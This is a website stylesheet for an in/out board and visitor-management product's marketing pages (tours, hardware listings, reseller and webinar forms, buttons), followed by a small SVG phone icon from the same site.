	padding-top: 70px;
	margin-bottom: 50px;
	padding-bottom: 5px;
	border-bottom: 1px solid #dddddd;
	margin-left: 295px;
}
.product-tour-content table td {
	font-size: 16px;
	padding: 0 0 10px 0;
}
img.tour-check {
	padding-right: 10px;
}
.tour-current a {
	color: #0267c5 !important;
	text-decoration: none !important;
}
p.tour-current {
	background: #ffffff;
}
img.product-tour-content-image.bpad {
        padding-bottom: 40px;
}
td.tour-list li {
	font-size: 16px;
}
td.tour-list {
	padding-bottom: 0 !important;
}
td.tour-list ul {
        margin-top: 0px;
}
img.tour-next-button {
       position: absolute;
       top: 440px;
       left: 530px;
}
img.tour-previous-button {
      position: absolute;
      top: 440px;
      left: 470px;
}
.tour-page {
	margin-bottom: 20px;
}
a.tour-link {
	margin-right: 20px;
}

/******PRODUCTS, SOLUTIONS, HARDWARE, SOFTWARE PAGE******/

.table-products-page {
	margin-bottom: 50px;
}
.solutions-page {
	margin-top: -20px;
        margin-bottom: 40px;
}
p.features-page {
	margin-bottom: 40px;
}
table.about-table-products {
	float: right;
	background: #f5f5f5;
	border: 1px solid #dddddd;
	padding: 10px;
	margin: 30px 0 30px 35px;
}
img.features-time-attendance {
	padding-left: 20px;
	padding-top: 20px;
}
img.features-calendar {
	padding-right: 20px;
}
table.hardware-software-overview p {
	margin-top: 0;
}
table.solutions-overview-table td {
  	padding-top: 15px;
}
table.solutions-overview-table {
  	margin-bottom: 10px;
  	margin-top: 25px;
}
table.lifeboat-checkin td {
  	padding-bottom: 5px;
 	font-weight: bold;
 	color: #323f51;
	font-size: 13px;
}
table.lifeboat-checkin img {
  	width: 55px;
}
.case-studies img {
  padding-right: 10px;
}

.kiosk-packages h3 {
  margin-bottom: 0 !important;
  margin-top: 20px;
}
p.hardware-price {
  font-size: 16px;
}
table.hardware-stands {
  margin-top: 30px;
  margin-bottom: 60px;
}
table.hardware-stands img {
  margin-top: 5px;
  margin-bottom: 5px;
}
a.hardware-buy {
  background: #6aa200;
  color: #ffffff;
  padding: 10px 40px 9px 40px;
  font-size: 18px;
  text-transform: uppercase;
  letter-spacing: 1px;
}
a.hardware-buy: hover {
  color: #ffffff;
}
.hardware-specs-tab {
  margin: 20px;
}
.hardware-overview-tab {
  margin: 20px;
}
.hardware-overview-tab p {
  padding-right: 20px;
}
.hardware-overview-tab table {
  margin-top: 25px;
}
table.hardware-intro {
  margin-bottom: 30px;
}
tr.hardware-overview-title h5 {
  padding-bottom: 2px;
  padding-top: 25px;
  font-weight: normal;
  border-bottom: 1px solid #dddddd;
  margin-bottom: 20px;
  margin-right: 35px;
}
tr.hardware-overview-price td {
  font-size: 13px;
  padding-bottom: 15px;
  padding-top: 15px;
}
table.hardware-table {
  margin-bottom: 50px;
}
table.hardware-software-overview td {
  padding-right: 20px;
}
table.hardware-stands-table .hardware-price a.hardware-buy {
  float: right !important;
  margin-top: -10px;
  padding: 8px 30px 8px 30px;
  font-size: 16px;
}
table.hardware-stands-table p.hardware-price {
  margin-bottom: 30px;
}
table.stand-accessories-table img {
  width: 160px;
  border: 1px solid #dddddd;
  margin-right: 15px;
}
table.stand-accessories-table a.hardware-buy {
  float: right;
  margin-right: 35px;
  margin-top: -10px;
  font-size: 14px;
  padding: 8px 20px 7px 20px;
}
table.stand-accessories-table td.hardware-price {
  padding-bottom: 35px;
}
table.stand-accessories-table h3 {
  border-bottom: 1px solid #dddddd;
  margin-right: 20px;
  padding-bottom: 5px;
}
table.stand-accessories-table h2 {
  border-bottom: 1px solid #dddddd;
  padding-bottom: 10px;
  margin-top: 10px;
  margin-bottom: 30px;
}
table.stand-accessories-table td.hardware-price p {
  font-size: 16px;
}
table.door-lock-table a.hardware-buy {
  margin-top: -10px;
  font-size: 14px;
  padding: 8px 20px 7px 20px;
  margin-left: 25px;
}
table.door-lock-table td.hardware-price p {
  font-size: 16px;
  margin-bottom: 35px;
}
table.badge-card-styles {
  margin-top: 30px;
}
table.badge-card-styles img {
  margin-top: 15px;
}
table.badge-card-styles td {
  padding-right: 20px;
}
a.hardware-overview-button {
  float: right;
  margin-right: 35px;
  background: #ffffff;
  padding: 5px 15px;
  font-size: 11px;
  color: #333333;
  margin-top: -5px;
  letter-spacing: 1px;
  border: 1px solid #333333;
}
a.hardware-overview-button:hover {
  color: #ffffff;
  background: #6aa200;
  border: 1px solid #6aa200;
  text-decoration: none;
}
a.homepage-slider-title {
	color: #0055a5 !important;
	font-weight: normal !important;
}
a.homepage-slider-title:hover {
	text-decoration: none !important;
	color: #0055a5 !important;
}
a.homepage-slider-free-trial {
  background: #6aa200;
  padding: 12px 44px;
  font-size: 15px;
  text-transform: uppercase;
  color: #ffffff !important;
  letter-spacing: 1px;
}
.hardware-table a:hover {
  text-decoration: none !important;
}
.extra-hardware-padding {
  padding-left: 20px;
  padding-bottom: 30px;
}
.slide-inner .hardware-models-tab, .slide-inner .hardware-addon-tab {
  padding: 5px 20px 20px 20px;
}
td.addon-last h5,  td.models-last h5 {
	margin-right: 0 !important;
}
td.addon-last a.hardware-overview-button, td.models-last a.hardware-overview-button {
	margin-right: 0 !important;
}
div#dnn_ctr1631_ModuleContent .hardware-overview-tab {
  margin: 0;
}
td.guide-right-padding {
	padding-right: 10px;
}
td.guide-steps {
	font-size: 16px;
	font-weight: bold;
	padding-bottom: 7px;
	color: #0055a5;
}
.DnnModule.DnnModule-DNN_HTML.DnnModule-3114 {
  display: none;
}
.DnnModule.DnnModule-FormMaster.DnnModule-3113 {
  width: 190%;
}
a#dnn_ctr3113_FormMaster_cmdSubmit {
  margin-top: 10px;
  margin-left: 225px;
  width: 105px;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 16px;
  font-weight: normal;
}
table#dnn_ctr3113_FormMaster_Webinar_Signup1 .SubHead {
  font-size: 14px;
}
div#dnn_ctr3113_FormMaster_ctl_e7eb1a51c8f04bcfae19c28b5ac39a58 {
  margin-left: -100px !important;
  margin-top: 15px;
}
span.dnnRadiobutton.dnnRadiobutton-checked, span.dnnRadiobutton {
  margin-right: 10px;
}
span#dnn_ctr3113_FormMaster_lblRequired1 {
  display: none;
}
/***FEATURES OVERVIEW PAGE***/

table.eioboard-features-table img {
  width: 40px;
  padding-bottom: 10px;
}
table.eioboard-features-table a {
  font-size: 13px;
  letter-spacing: 0.5px;
}
table.eioboard-features-table {
  margin-left: 5px;
}

/***SOLUTIONS PAGES***/

table.solutions-overview-table.sh {
  margin-bottom: 25px !important;
}
.title-underline {
  border-bottom: 1px solid #dddddd;
  padding-bottom: 5px;
}
.extra-left-padding {
  padding-left: 20px;
}
.whiteboard-replacement {
  margin-bottom: 70px;
  padding-top: 10px;
  width: 720px;
}
.whiteboard-replacement img {
  padding-right: 30px;
  margin-top: -10px;
}
table.whiteboard-comparison-table td {
  padding-bottom: 10px;
}
table.whiteboard-comparison-table {
  margin-bottom: 25px;
}
table.industry-use-table img {
  margin-top: -7px;
  margin-right: 8px;
  width: 30px;
}
table.industry-use-table {
  font-size: 15px;
  color: #213f67 !important;
  margin-top: 35px;
}
.DnnModule.DnnModule-DNN_HTML.DnnModule-3080 {
  width: 120%;
}
img.image-left-padding.bottom-padding {
  padding-bottom: 30px;
}
.DnnModule.DnnModule-DNN_HTML.DnnModule-3080, div#dnn_ctr5140_ModuleContent {
  width: 120%;
}
img.image-left-padding.bottom-padding {
  padding-bottom: 30px;
}
table.hardware-options-table {
  margin-top: 40px;
}
table.hardware-options-table img {
  margin-top: 15px;
}


/******FREE TRIAL & DOWNLOADS PAGES******/

.freetrialcustomer a:hover img, .freetrialeioboard a:hover img, .EHosted a:hover img, .CHosted a:hover img {
	visibility: visible;
}
table.downloads-table h3 {
  	border-bottom: 1px solid #dddddd;
  	padding-bottom: 5px;
}
table.downloads-table td {
	padding-right: 40px;
}
.assistance-box.downloads-page {
	padding: 20px 10px 0 20px;
}
.assistance-box.downloads-page p {
  	font-size: 12px;
}
input#dnn_ctr1496_FormMaster_ctl_43891c0536df4c3fa12ec3956f656401, input#dnn_ctr1501_FormMaster_ctl_8e2bf8ff4dfa4e0387534d3d1d4f9ff3 {
	background: #6aa200;
  	color: #ffffff !important;
  	text-shadow: none;
  	border-radius: 0%;
  	padding: 10px 20px 24px 20px;
  	border: none;
  	box-shadow: none;
  	letter-spacing: 1px;
  	font-size: 13px;
  	margin-left: 200px;
  	text-align: center;
  	margin-top: -10px;
  	font-weight: bold;
  	width: 130px !important;
}
input#dnn_ctr1496_FormMaster_ctl_43891c0536df4c3fa12ec3956f656401:hover, input#dnn_ctr1501_FormMaster_ctl_8e2bf8ff4dfa4e0387534d3d1d4f9ff3:hover {
	text-decoration: underline;
}
textarea#dnn_ctr1501_FormMaster_ctl_fe28facefabe49c391411285e5a4a0d2, 
textarea#dnn_ctr1496_FormMaster_ctl_eb8affaff10947c48e8c062d8dd1c0ca {
	min-height: 80px;
}
span#dnn_ctr1501_FormMaster_lblRequired1, span#dnn_ctr1496_FormMaster_lblRequired1 {
  	display: none;
}


/******RESELLER FORM/PAGE******/

div#dnn_ctr1359_ContentPane .SubHeadR {
	vertical-align: top;
	font-size: 14px;
	font-weight: normal;
	color: #444444;
}
.DnnModule.DnnModule-DNN_HTML.DnnModule-3084 {
	width: 500px;
}
.DnnModule.DnnModule-FormMaster.DnnModule-1359 {
        width: 420px;
        margin-left: -100px;
}
table#dnn_ctr1359_FormMaster_Reseller1 td {
	padding-bottom: 5px;
}
table#dnn_ctr1359_FormMaster_Reseller1 {
	margin-top: -22px;
}
div#dnn_ctr1359_FormMaster_ctl_6729e8f0934442d18c5ddf0a2990181bdiv,
div#dnn_ctr1359_FormMaster_ctl_4dc1e1c58b1f4609894826242ecdb3e6div,
div#dnn_ctr1359_FormMaster_ctl_719d902cc3ad49afaca2c128617e72e0div {
	height: 1px !important;
}
input#dnn_ctr1359_FormMaster_ctl_1ae62978941141019180fd1d78f067b4 {
  	background: #6aa200;
	color: #ffffff !important;
 	text-shadow: none;
  	border-radius: 0%;
  	padding: 10px 20px 24px 20px;
  	border: none;
  	box-shadow: none;
  	letter-spacing: 1px;
  	font-size: 13px;
	margin-left: 150px;
  	text-align: center;
  	margin-top: -60px;
  	font-weight: bold;
  	width: 130px !important;
}
input#dnn_ctr1359_FormMaster_ctl_1ae62978941141019180fd1d78f067b4:hover {
	text-decoration: underline;
}
span#dnn_ctr1359_FormMaster_lblRequired1 {
  	margin-left: 145px;
	display:none;
}
.reseller-box {
  	background: #f0f9fc;
  	border: 1px solid #dddddd;
  	margin-bottom: 5px;
  	margin-top: 15px;
  	padding: 10px 15px 10px 15px;
  	color: #323f51;
}
.reseller-box h4 {
  	margin-top: 10px;
}
.reseller-thank-you, .contact-thank-you {
  	background: #f0f9fc;
  	padding: 15px 10px 5px 20px;
  	border: 1px solid #dddddd;
  	color: #003e96;
}
.reseller-thank-you h6, .contact-thank-you h6 {
	font-weight: bold;
	font-size: 20px;
	color: #003e96;
}
.reseller-thank-you p, .contact-thank-you p {
	font-size: 16px;
  	line-height: 150%;
}
td#dnn_ctr1359_FormMaster_tdC5SCaptcha {
  padding-left: 155px !important;
}
td#dnn_ctr1359_FormMaster_tdC5SCaptcha img, td#dnn_ctr2074_FormMaster_tdC5SCaptcha img {
  padding-bottom: 10px;
}
a#dnn_ctr1359_FormMaster_cmdSubmit {
  margin-left: 150px;
  margin-top: 5px;
}
img.contact-thank-you-icon {
  padding-right: 5px;
  width: 35px;
}
/******RELEASES PAGE******/

table.releases-table td {
  	border-right: 1px solid #0055a5;
  	padding: 5px;
}
table.releases-table, table.releases-table-bottom {
  	border-left: 1px solid #0055a5;
  	border-top: 1px solid #0055a5;
  	border-bottom: 1px solid #0055a5;
}
td.releases-table-year, td.releases-table-top {
  	background: #0055a5;
  	color: #ffffff;
  	font-weight: bold;
  	padding: 5px;
  	border-top: 1px solid #0055a5;
}
td.releases-year-border {
  	border-right: 2px solid #0055a5 !important;
}
td.latest-release {
  	background: #f0f9fc;
}
table.releases-table-bottom td {
  	border-right: 1px solid #0055a5;
  	padding: 5px;
  	border-top: 1px solid #0055a5;
}
td.releases-table-year {
  border-right: 2px solid #ffffff !important;
}
 td.releases-table-top {
   border-right: 1px solid #ffffff !important;
}
td.releases-table-top.rtt-last, td.releases-table-year.rty-last {
  border-right: none !important;
}


/******CASE STUDIES******/
.case-studies-box {
	width: 200px;
	float: left;
	background-color: #f6f6f6;
	border: 1px solid #dddddd;
	margin: 2px 20px 0px 0px;
	padding: 10px;
}
.case-studies-border {
	border-top: 1px solid #dddddd;
}
.case-studies-benefits {
	border-top: 1px solid #dddddd;
  	border-bottom: 1px solid #dddddd;
  	padding-top: 20px;
  	padding-bottom: 10px;
  	margin-top: 20px;
  	margin-bottom: 20px;
}
.case-study {
	width: 720px;
	float: right;
}
.case-studies-top {
	margin-top: 10px !important;
	margin-bottom: 30px;
}

/******LIGHTBOX MODULE******/

.cs-lightbox-gallery .ThumbContainer .ThumbName {
	padding-top: 5px;
	color: #666666;
}
.cs-lightbox-gallery .ThumbContainer a.ThumbImage {
        border: 1px solid #dddddd !important;
}
.cs-lightbox-gallery .ThumbContainer a.ThumbImage:hover {
         border: 1px solid #dddddd !important;
}
.cs-quick-gallery-description-label, .cs-quick-gallery-album-label  {
        display: none;
}
.QuickGalleryGrid-pager {
  	height: 17px;
  	padding-top: 0;
}
div#dnn_ctr2035_ContentPane .cs-lightbox-gallery .ThumbContainer a.ThumbImage {
  border: none !important;
}
div#dnn_ctr2035_ContentPane .cs-lightbox-gallery {
  margin-left: -30px;
}

/******BUTTONS******/

a.read-more-button, a.tour-button, a.free-trial-button, a.learn-more-button {
	background: #6aa200;
	color: #ffffff !important;
	text-decoration: none;
	padding: 10px 20px 8px 20px;
	font-weight: bold;
	letter-spacing: 1px;
	margin-top: 10px;
        text-transform: uppercase;
}
a.green-button {
  background: #6aa200;
  color: #ffffff !important;
  text-decoration: none;
  padding: 8px 20px 8px 20px;
  font-weight: bold;
  letter-spacing: 1px;
  margin-top: 10px;
  text-transform: none;
}
a.read-more-button:hover, a.tour-button:hover, a.free-trial-button:hover, a.learn-more-button:hover, a.green-button:hover {
	text-decoration: underline;
}

.dnnPrimaryAction, a.dnnPrimaryAction {
	background: #6aa200;
	color: #ffffff !important;
	text-shadow: none;
	border-radius: 0%;
	padding: 10px 20px 8px 20px;
	border: none;
	box-shadow: none;
	letter-spacing: 1px;
	font-size: 13px;
}
.dnnPrimaryAction:hover, a.dnnPrimaryAction:hover {
	border-color: none !important;
	background: #6aa200 !important;
}
.pd-page-buttons {
	margin-top: 20px;
	float: right;
}
.LineSeparator .Rotator_PauseButton {
	background: url(/Portals/0/images/Button/slider-play-pause-button-24x24px.png) no-repeat left !important;
        text-decoration: none !important;
}
.LineSeparator .Rotator_PrevButton {
	background: url(/Portals/0/images/Button/slider-previous-button-24x24px.png) no-repeat left !important;
        text-decoration: none !important;
}
.LineSeparator .Rotator_NextButton {
	background: url(/Portals/0/images/Button/slider-next-button-24x24px.png) no-repeat left !important;
        text-decoration: none !important;
}

.button_buynow img, .button_blue img, .button_grey img {
	width: 175px;
	height: 52px;
	border: 0;
}
.button_blue {
	position: relative;
	background-image: url('/Portals/0/images/Button/Blue2.png');
	white-space: nowrap;
	display: block;
	width: 175px;
	height: 52px;
	margin: 0;
	padding: 0;
}
button_blue a {
	display: block;
   	font-size: 18px;
    	font-weight: normal;
    	color: #ffffff;
	width: 175px;
	height: 52px;
	display: block;
	float: left;
	color: white;
	text-decoration: none;
}
.button_blue span {
  color: #ffffff;
  left: 57px;
  top: 16px;
  font-size: 18px;
  font-weight: normal;
  text-transform: uppercase;
  letter-spacing: 1px;
  position: absolute;
}
.button_buynow span {
	position: absolute;
	text-align: center;
	margin: 0px;
	padding: 0px;
	color: #ffffff;
	left: 40px;
	top: 16px;
	font-size: 18px;
	font-weight: normal;
	text-transform:uppercase;
	letter-spacing: 1px;
}
.button_grey span {
	position: absolute;
	text-align:center;
	left: 40px;
	top: 16px;
	margin: 0px;
	padding: 0px;
	cursor: pointer;
} 	
.button_buynow a {
	display: block;
	width: 175px;
	height: 52px;
	display: block;
	float: left;
	color: #ffffff;
	text-decoration: none;
}
.button_buynow {
	position: relative;
	background: url('/Portals/0/images/Button/grey1.png') no-repeat;
	white-space: nowrap;
	display: block;
	width: 175px;
	height: 52px;
	margin: 0;
	padding: 0;
}
.button_grey {
		position: relative;
		font-family: arial, helvetica, sans-serif;
		background: url('/Portals/0/images/Button/grey2.png') no-repeat;
		white-space: nowrap;
		display: block;
		width: 175px;
		height: 52px;
		margin: 0;
		padding: 0;
}
.button_grey a {
		display: block;
    		font-size: 18px;
    		font-weight: normal;
    		color: #ffffff;
		width: 175px;
		height: 52px;
		display: block;	
		float: left;
		color: white;
		text-decoration: none;
}
.* html a:hover {
		visibility:visible;
}
.button_blue a:hover {
		color:#ffffff;
}
.button_blue a:hover img {
		visibility:hidden;
}	

* html a:hover
{
visibility:visible;
}
.button_grey a:hover 
{
color:#ffffff;
}
.button_grey a:hover img
{
visibility:hidden;
}


* html a:hover
{
visibility:visible;
}
.button_buynow a:hover 
{
color:#ffffff;
}
.button_buynow a:hover img
{
visibility:hidden;
}

/***WEBINAR SIGNUP PAGE****/

table#dnn_ctr3113_FormMaster_Webinar_Signup1 label.SubHead {
  padding-bottom: 10px;
}
.webinar-illustration img {
  margin-bottom: 30px;
  border: 1px solid #dddddd;
}
.RadioButtons {
  margin-right: 10px;
  margin-bottom: 0;
  margin-top: 0;
}
.webinar-sidebar {
  background: #0055a5;
  color: #ffffff;
  padding: 30px;
  letter-spacing: 1px;
}
.webinar-sidebar h4 {
  color: #ffffff;
  font-size: 32px;
  margin-bottom: 25px;
  margin-top: 0;
}
.webinar-sidebar p {
  font-size: 14px;
  line-height: 140%;
}
span#dnn_ctr3113_dnnTITLE_titleLabel {
  color: #169aed;
}
.DnnModule.DnnModule-DNN_HTML.DnnModule-4115 {
  width: 300%;
}
div#dnn_ctr4115_HtmlModule_lblContent img {
  margin-right: 30px;
}
div#dnn_ctr4115_HtmlModule_lblContent h2 {
  margin-left: 375px;
  padding-top: 20px;
  font-size: 18px;
}
div#dnn_ctr4115_HtmlModule_lblContent strong {
  letter-spacing: 1px;
}
div#dnn_ctr4115_HtmlModule_lblContent p {
  line-height: 140%;
}
.webinar-thanks {
  margin-left: 2px;
  margin-bottom: 55px;
}
.webinar-thanks p {
  font-size: 14px;
}
.webinar-thanks h1 {
  font-size: 24px;
}

/******OTHER******/

.assistance-box {
	width: 200px;
	float: right;
	background: #f6f6f6;
	border: 1px solid #dddddd;
	padding: 20px 10px 0 30px;
	margin-top: 0px;
	margin-left: 20px;
}
.divider {
	display: none;
} 
.bottom-fill {
	height: 50px;
}
.x-large {
	color: #0055a5;
	font-size: 60px;
	font-weight: bold;
} 
.bluespan {
	padding: 0;
}

.help-guides img {
	padding-right: 10px;
}
.DNNEmptyPane {
	display: none;
}
.image-right-padding {
        padding-right: 20px;
}
.image-left-padding {
        padding-left: 20px;
}
.fill-100 {
       height: 100px;
}
p.call-savance-p {
      margin-top: 0;
      font-size: 16px;
      font-weight: bold;
}

.border-bottom {
        padding-bottom: 5px;
        border-bottom: 1px solid #dddddd;
}
.smalltext, .mediumtext, .largetext {
	font-family: Arial, Helvetica, sans-serif;
}
#subbodyfull {
	margin-top: 10px;
}
.extra-top-padding {
  padding-top: 20px;
}
.blue-words {
  letter-spacing: 1px;
  font-size: 14px;
  color: #213f67;
}


/******OLD TOUR BACKGROUND******/

.boxbodyTour3, .sideboxTour3, .boxheadTour3 h2, .sideboxTour5, .boxheadTour5, .boxheadTour5 h2, .boxbodyTour5, .boxbodyTour4, .boxheadTour4 h2, .sideboxTour4, boxheadTour7, sideboxTour7, .boxheadTour7 h2 .boxheadTour7, .boxbodyTour7, .boxheadTour6, .boxheadTour6 h2, .sideboxTour6, .boxbodyTour6, .boxbody6, .boxhead6, .boxhead6 h2, .sidebox6  {
	background: #ffffff;
}
.boxheadTour5 h2, .boxheadTour3 h2, .boxheadTour4 h2, .boxheadTour7 h2, .boxheadTour6 h2, .boxhead6 h2  {
	display: none;
}


/***EMAIL LANDING PAGE***/

div#dnn_ctr5144_ContentPane img {
  margin-right: 30px;
}
div#dnn_ctr5144_ContentPane h2.title-underline {
  margin-left: 375px;
  padding-top: 25px;
  font-size: 18px;
}
.letter-spacing p {
  letter-spacing: 0.5px;
}
.email-thanks {
  width: 320px;
  float: right;
  background: #0055a5 !important;
  color: #ffffff !important;
  padding: 30px !important;
  letter-spacing: 1px !important;
  margin-left: 25px;
  padding-bottom: 10px !important;
}
p.large-intro-text {
  font-size: 18px !important;
  letter-spacing: 1px !important;
  margin-bottom: 35px !important;
}
div#dnn_ctr5142_ContentPane h1.title-underline {
  margin-right: 410px;
  color: #169aed;
}
.email-thanks a {
  color: #ffffff;
  text-decoration: underline !important;
}
p.large-side-percent {
  float: left;
  font-size: 90px;
  line-height: 31px;
  color: #169aed;
  margin-right: 20px;
  text-align: center;
  padding-top: 10px;
  margin-left: -5px;
}
p.large-side-percent span {
  font-size: 25px;
  letter-spacing: 1px;
  text-transform: uppercase;
  color: #169aed;
  padding-left: 5px;
}
p.lp-checks-top {
  margin-top: 25px;
  padding-bottom: 5px;
}
p.checks {
  color: #0055a5;
  font-size: 15px !important;
  margin-bottom: 0 !important;
  margin-top: 5px !important;
}
img.lp-check {
  margin-top: 0 !important;
  margin-left: 0 !important;
  margin-right: 8px !important;
  margin-bottom: 5px !important;
}
.lp-illustration {
  background: url(/portals/0/images/Solutions/Emergency%20Roll%20Call/eioboard-emergency-rollcall-webinar.png);
  height: 225px;
  background-repeat: no-repeat;
  border: 1px solid #dddddd;
  margin-bottom: 35px;
}
p.lp-quote {
  text-align: right;
  margin-left: 730px;
  padding-right: 20px;
  font-size: 18px;
  color: #ffffff;
  font-weight: bold;
  padding-top: 5px;
  text-shadow: 1px 1px #000000;
}
p.lp-quote-name {
  text-align: right;
  margin-left: 715px;
  padding-right: 20px;
  font-size: 14px;
  color: #ffffff;
  font-style: italic;
  text-shadow: 1px 1px #000000;
}
div#dnn_ctr5143_ModuleContent img {
  margin-top: 24px;
  margin-left: 10px;
  margin-bottom: 10px;
}
div#dnn_ctr5143_ModuleContent {
  margin-top: 35px;
}
div#dnn_ctr5145_ModuleContent, div#dnn_ctr5144_HtmlModule_lblContent {
  margin-top: 45px !important;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.eioboard.com/portals/0/icons/phone-icon-white.svg
body_size: 1098
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 463.01 463.01"><defs><style>.cls-1{fill:#fff;}</style></defs><title>Artboard 1</title><path class="cls-1" d="M462.69,381.08a35.53,35.53,0,0,0-17.62-26.32L330.85,289a35.84,35.84,0,0,0-43.16,5.71l-22.5,22.5a16.49,16.49,0,0,1-22,1.23,650.29,650.29,0,0,1-51.91-46.68,650.5,650.5,0,0,1-46.68-51.91,16.49,16.49,0,0,1,1.23-22l22.5-22.5A35.84,35.84,0,0,0,174,132.16L108.24,17.94a35.78,35.78,0,0,0-56.31-7.45L18,44.39C-5.63,68.05-6,111.33,17,166.27,39,219.08,80.27,277.23,133,330s110.9,94,163.72,116.07c27,11.31,51.25,17,71.7,17,21.09,0,38.16-6,50.18-18l33.9-33.9a35.53,35.53,0,0,0,10.17-30ZM323.36,302l114.23,65.77a20.78,20.78,0,0,1,6.35,30.35l-151.8-86.64,6.17-6.17A20.82,20.82,0,0,1,323.36,302ZM80,15.19A20.63,20.63,0,0,1,95.24,25.42L161,139.65a20.81,20.81,0,0,1-3.32,25.07L152,170.38,64.92,19.07A20.53,20.53,0,0,1,77.18,15a21.18,21.18,0,0,1,2.78.18ZM408,434.38c-18.8,18.8-57.24,18-105.48-2.16C251.47,410.86,195,370.79,143.63,319.38S52.15,211.54,30.8,160.48C10.62,112.24,9.84,73.8,28.63,55L53.8,29.83,141,181.36l-5.85,5.85a31.47,31.47,0,0,0-2.31,42,665.49,665.49,0,0,0,47.76,53.11,665.84,665.84,0,0,0,53.11,47.77,31.47,31.47,0,0,0,42-2.31l5.34-5.34,152,86.76L408,434.37Z"/></svg>